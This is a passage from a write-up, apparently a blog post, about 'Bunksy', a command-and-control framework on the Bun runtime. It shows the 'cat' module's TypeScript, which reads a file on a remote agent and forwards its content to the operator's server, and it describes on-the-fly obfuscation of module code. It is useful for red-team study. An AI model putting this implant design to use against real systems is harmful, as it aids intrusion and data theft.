
I won’t go through each one of the 24 modules currently present in Bunksy, but I’ll showcase some of them. Let’s start with an easy one just to understand how it works. The first one on the list is cat. As the name suggests, this module reads a file on disk and returns its content. The code is pretty straightforward even for someone that hasn’t ever developed in TypeScript.
The module checks if the filename is provided as an argument, if not it returns a generic error. Then, it tries to open the file using Bun.file API. The returned file object has a field size which I check to avoid reading and sending back large file content (the download module is more appropriate for large files). Finally, the text method is called to get the file content inside a console.log, which is hooked and forwarded to the server as mentioned earlier.
// @desc Print file content
// @usage cat <file>

declare const __args__: string[];
declare const __files__: { [filename: string]: Uint8Array };
void __files__;

const filePath = __args__[0];
if (!filePath) {
	console.log("bad arguments");
} else {
	try {
		const file = Bun.file(filePath);
		const size = file.size;
		if (size > 1 * 1024 * 1024) {
			console.log(`file too large (${(size / 1024 / 1024).toFixed(1)} MB)`);
		} else {
			console.log(await file.text());
		}
	} catch (e) {
		console.log(`error: ${e instanceof Error ? e.message : String(e)}`);
	}
}
At the top of the code, I’ve added some documentation comments in order to explain the module’s purpose and usage. Those comments also act as metadata. The client parses them before sending the module. The desc (description) and usage are displayed in the help menu, telling the operator what the module does and how to run it. In the cat example, we can see that it requires an argument “file”, letting the operator know that he needs to provide a filename.


When the operator executes the cat module, the client is responsible for injecting the arguments in the __args__ variable. By default, Bunksy obfuscates on the fly the arguments and module code before sending it to the server, which then forwards it to the agent. The screenshot below shows the obfuscated module code right before it is sent. It is worth noting that the obfuscated code is much more bigger, approximately 6500 bytes compared to 500 bytes originally.
Let’s level-up the game with the next module. If you have been paying attention to the modules list, you have 